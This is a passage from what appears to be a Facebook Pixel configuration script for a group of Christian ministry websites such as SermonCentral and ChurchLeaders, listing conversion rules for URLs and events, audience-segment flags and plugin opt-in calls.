mation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aa-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ab-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/y-form_confirmation.html"}}]}]},"id":"2646288995481688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"23979472805058547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8582829418396568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26507841248830467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8254763164570481"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8057874864261986"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8050565061696768"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7844676695644667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26463461113268419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8374541795912601"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8211528728904408"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8189969121118066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"4457530570982389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2170545043047615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2654153624700594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2493064287415437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3304458866293156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2453538181427199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2744406588916087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermons4kids.com\/welcome-plus"}}]},{"url":{"i_contains":""}}]},"id":"2563344823778832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"5386005768154630"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"outreach_magazine_subscribers":{"=":"true"}}]}]},"id":"2980636455290555"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"store.churchleaders.com"}}]}]},"id":"24781355481535462"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/merry-christmas-short-stories-to-warm-your-heart-50-pack-of-visitor-gift-books?_pos=7&_sid=6c93048ce&_ss=r"}}]}]},"id":"25575526925404556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25353251014308707"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/we-thank-god-for-you-20-pack-of-volunteer-gift-books-bundles?_pos=3&_psq=we+thanks+god&_ss=e&_v=1.0"}}]}]},"id":"25062581373363967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"shop.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"25159755773663204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3673889765964724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"teach-online-bible-lessons-kids-love"}}]},{"url":{"i_contains":""}}]},"id":"4376389495769838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/shop\/rebound-bounce-back-so-you-can-move-forward-online-course\/"}}]},{"url":{"i_contains":""}}]},"id":"3452375731473566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4104235932951267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2363177577103486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"resources.churchleaders.com"}}]},{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"2232803180102752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2582047821819832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2396143263778897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1981581058612635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university\/"}}]}]},"id":"2091592634291788"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/get.collegeandseminary.com\/andersonville-application-success\/"}}]}]},"id":"2187482151369173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"2135508919901453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"2009154975862169"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4538703732829748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/answer-the-call"}}]},{"url":{"i_contains":""}}]},"id":"4457727650916914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"24100017972983355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Sermon-Series-Kits\/Detail?SermonSeriesKitId=31"}}]},{"url":{"i_contains":""}}]},"id":"3404197932990398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-series-kits"}},{"url":{"i_contains":"SermonSeriesKitId"}}]},{"or":[{"url":{"i_contains":"maropost_id"}}]},{"url":{"i_contains":""}}]},"id":"3265456970242207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/bible"}}]},{"url":{"i_contains":""}}]},"id":"3298961336861162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/lectionary"}}]},{"url":{"i_contains":""}}]},"id":"3365840060147713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/small-group-study-videos"}}]},{"url":{"i_contains":""}}]},"id":"3046614995436395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=35"}}]},{"url":{"i_contains":""}}]},"id":"2776840225762718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"3640232282685338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2714414365304141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/"}}]},{"url":{"i_contains":""}}]},"id":"4055594954466744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"subscribe"}}]},{"url":{"i_contains":""}}]},"id":"2879548822090139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2442701885856573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2758717694166305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=26"}}]},{"url":{"i_contains":""}}]},"id":"2964169140292081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2272934862759782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2952475748102683"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_annual":{"i_contains":"true"}}]},"id":"2168061899986496"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_monthly":{"i_contains":"true"}}]},"id":"2427612920658791"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium1":{"i_contains":"true"}}]},"id":"2309677505745724"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_basic":{"i_contains":"true"}}]},"id":"2167068790058041"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"3061679540514100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/total-prep-packages"}}]},{"url":{"i_contains":""}}]},"id":"2178992255469255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook&utm_medium=cpc&utm_campaign=awareness-articles-LAL-PP"}}]},{"url":{"i_contains":""}}]},"id":"2246865842050000"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ww.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2025070704281834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermon-illustrations"}}]},{"url":{"i_contains":""}}]},"id":"2429919373699478"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"url":{"i_contains":"sc_pro_subscribers"}}]}]},"id":"2741499129199242"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"2195428860538917"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-engagement"}}]}]},"id":"2402990519753569"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"1792989114134266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-awareness"}}]},{"url":{"i_contains":""}}]},"id":"2233056906778932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pastors-preaching-articles"}}]},{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2724892327527878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2710281565680545"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"2333661650023373"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_pro_premium":{"=":"true"}}]}]},"id":"2187123474702856"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_known_nonbuyers":{"=":"true"}}]}]},"id":"2372948312782712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-topics"}},{"url":{"i_contains":"sermons-about"}}]},{"url":{"i_contains":""}}]},"id":"2150897974997137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"total-prep-packages"}},{"url":{"i_contains":"TotalPrepPackageId"}}]},{"url":{"i_contains":""}}]},"id":"2252460758177316"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2153180504717093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons"}}]},{"url":{"i_contains":""}}]},"id":"2131311360299203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2982821828396458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preachingarticles"}},{"url":{"i_contains":"pastors-preaching-articles"}}]},{"url":{"i_contains":""}}]},"id":"2365249820165913"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_last7days_nonpro":{"i_contains":"true"}}]},"id":"2027705314021869"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_added_product_to_cart":{"i_contains":"true"}}]},"id":"1650503578385611"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_monthly_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2075104255878355"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_annual_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2369722326392723"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium":{"i_contains":"true"}}]},"id":"2349978868354630"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro":{"i_contains":"true"}}]},"id":"2092762270810013"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"omag_newsletter":{"i_contains":"true"}}]},"id":"2624409687630376"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"all_known_users":{"i_contains":"true"}}]},"id":"2069685306452099"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_not_current_sc_pro_member":{"i_contains":"true"}}]},"id":"2414364318587371"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_14day_trial_member_incomplete":{"i_contains":"true"}}]},"id":"2162922640440003"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_never_sc_pro_member":{"i_contains":"true"}}]},"id":"2180730588659278"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_pro_abandoned_cart":{"i_contains":"true"}}]},"id":"2198227760245067"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cl_pastor_section_visitors":{"i_contains":"true"}}]},"id":"2527535890650370"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_media_purchaser":{"=":"true"}}]}]},"id":"2586572098024368"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user":{"i_contains":"true"}}]},"id":"2314592945247020"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user_last_30_days":{"i_contains":"true"}}]},"id":"2168901909870941"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_media_purchaser":{"i_contains":"true"}}]},"id":"1946364375472146"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"likely_convert_pro":{"i_contains":"true"}}]},"id":"2297796646932116"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"known_likely_convert_pro":{"i_contains":"true"}}]},"id":"2131989263547894"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_engaged":{"i_contains":"true"}}]},"id":"2281741165219107"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_nonpro_abandoned_cart":{"i_contains":"true"}}]},"id":"2167944796575827"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_visitors_last_7days_known":{"i_contains":"true"}}]},"id":"1964625240333809"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_monthly_subscribers":{"i_contains":"true"}}]},"id":"2257316804289423"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_language_spanish":{"i_contains":"true"}}]},"id":"2133715500044153"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro_monthly":{"i_contains":"true"}}]},"id":"2713976628618632"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonpro_abandoned_cart":{"=":"true"}}]}]},"id":"2206586799424920"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonsubscriber_visitors_known":{"=":"true"}}]}]},"id":"2185301454840319"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_visitors_last_7days_known":{"=":"true"}}]}]},"id":"2091925604228304"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_language_spanish":{"=":"true"}}]}]},"id":"2202293159791390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"2795084107183400"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2328465640551784"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"2111491135614910"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"1965259403599823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermonmaker.net"}},{"url":{"i_contains":"maker.sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2474629852566271"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps_known_users":{"i_contains":"true"}}]},"id":"2047201452005924"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps":{"i_contains":"true"}}]},"id":"2548422811851127"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_easter_content":{"i_contains":"true"}}]},"id":"2451377371570318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"3638844799493618"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"homeschool"}}]}]},"id":"4644747618931404"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.foreverymom.com\/free-homeschool-course\/"}},{"url":{"i_contains":"https:\/\/e.foreverymom.com\/free-homeschool-course\/"}}]}]},"id":"4853138974711144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/christiannewsnow.com"}}]},{"url":{"i_contains":""}}]},"id":"4334297693308996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/foreverymom.com"}}]},{"url":{"i_contains":""}}]},"id":"3051478424962318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"3316980738380104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermonquotes.com"}},{"url":{"i_contains":"sermonquotes.com"}}]},{"url":{"i_contains":""}}]},"id":"3310288702394774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faithit.com"}}]},{"url":{"i_contains":""}}]},"id":"3399958520024961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"4467043223366679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com"}},{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3246101198838914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com"}},{"url":{"i_contains":"https:\/\/www.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"4665470583478193"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"free-homeschool-course\/"}}]}]},"id":"3309512139098058"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"freedom-sunday"}}]}]},"id":"3527990227220661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/c-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2776664665702545"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2202495363169492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"ministrytech.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}}]},{"url":{"i_contains":""}}]},"id":"2267704856630824"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2247071392038328"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/e-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/d-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-5-ideas-ebook\/c-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"1199621370161755"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/e.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2348505868562052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/employers"}}]},{"url":{"i_contains":""}}]},"id":"3781788388617418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire"}}]},{"url":{"i_contains":""}}]},"id":"2835449786467290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3121786041226553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/find-a-job\/"}}]},{"url":{"i_contains":""}}]},"id":"2686128564750764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2432871580128107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"or":[{"url":{"i_contains":"hire"}}]},{"url":{"i_contains":""}}]},"id":"2405390956161395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=sc-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"1823749284391990"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=cl-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"2613616108667578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire"}},{"url":{"i_contains":"hiring"}},{"url":{"i_contains":"church-budgets"}},{"url":{"i_contains":"staff"}},{"url":{"i_contains":"employees"}},{"url":{"i_contains":"job-seekers"}},{"url":{"i_contains":"teams"}},{"url":{"i_contains":"interview"}}]},{"or":[{"url":{"i_contains":"utm_source=cjf-nl"}}]},{"url":{"i_contains":""}}]},"id":"2608820375803346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"6-surprising-truths-church-budgets\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2378291605564951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-mistakes-church-make-hiring-process\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2518928554786849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire-now\/"}}]},{"or":[{"url":{"i_contains":"utm_source=sermoncentral.com&utm_medium=referral"}}]},{"url":{"i_contains":""}}]},"id":"2216014961822035"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"cjf_known_employers":{"=":"true"}}]}]},"id":"2184352808267399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2404489932923945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/cjf-employer-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"2069838109793905"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_known_employers":{"i_contains":"true"}}]},"id":"2089854917766899"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_posted_job":{"i_contains":"true"}}]},"id":"1811375362299744"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_hiring_guide_confirmed":{"i_contains":"true"}}]},"id":"2146858798683466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stop-hiring-people-like-paul-alexander"}},{"url":{"i_contains":"my-6-go-to-interview-questions-for-church-staff-brian-dodridge"}},{"url":{"i_contains":"one-simple-huge-way-better-empower-team"}},{"url":{"i_contains":"7-ways-help-new-staff-member-succeed"}},{"url":{"i_contains":"create-winning-team-culture-greg-baird"}},{"url":{"i_contains":"the-church-staffing-landscape-has-changed-five-ways-to-get-ahead-of-the-curve"}},{"url":{"i_contains":"how-to-set-up-young-staff-members-for-success"}},{"url":{"i_contains":"5-mistakes-church-make-hiring-process"}},{"url":{"i_contains":"9-easy-ideas-better-staff-meetings-brian-dodridge"}}]},{"url":{"i_contains":""}}]},"id":"2152196808182769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hire"}},{"url":{"i_contains":"ultimate-guide-to-hire-great-church-staff"}}]},{"url":{"i_contains":""}}]},"id":"2127153314036442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2772819816067245"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_all_website_traffic":{"i_contains":"true"}}]},"id":"2228418763876788"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{">":"0"}}]},{"or":[{"value":{"!=":"25"}},{"value":{"!=":"50"}}]}]},"id":"1703302843092361"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]}]},"id":"1739791209434898"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"free-resource-bundle-success\/"}}]}]},"id":"1869081869778104"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"https:\/\/leadersnetwork.ourjourneyofhope.com\/free-resource-bundle-success\/"}}]}]},"id":"1680104222055202"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1696194023752285"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/news\/322375-ever-heard-great-commission-51-churchgoers-say-no.html"}}]}]},"id":"1592678844100916"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchplants.com"}}]}]},"id":"1582265711894011"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1324375714277656"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("463151060548807", "CCRuleEvaluator", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("463151060548807", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("463151060548807", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("463151060548807", "ShopifyAppIntegratedPixel", true);
